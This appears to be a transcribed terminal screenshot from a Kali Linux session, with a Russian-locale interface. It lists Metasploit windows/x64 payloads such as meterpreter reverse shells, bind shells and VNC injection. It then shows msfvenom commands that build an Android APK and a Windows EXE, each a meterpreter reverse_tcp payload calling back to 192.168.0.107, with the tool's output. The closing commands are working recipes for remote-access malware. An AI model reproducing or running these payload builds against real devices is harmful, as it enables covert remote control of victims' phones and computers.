 antoha@kali: ~
Файл Действия Правка Вид Справка
windows/x64/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/pingback_reverse_tcp Connect back to attacker and report UUID (Windows x64)
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/shell/bind_named_pipe Spawn a piped command shell (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windo
ws x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64
)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Window
s x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
antoha@kali:~$ sudo msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /home/antoha/file.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10183 bytes
antoha@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > / root/Desktop/reverse_tcp.exe
bash: /: Это каталог
antoha@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > /home/antoha/reverse_tcp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
antoha@kali:~$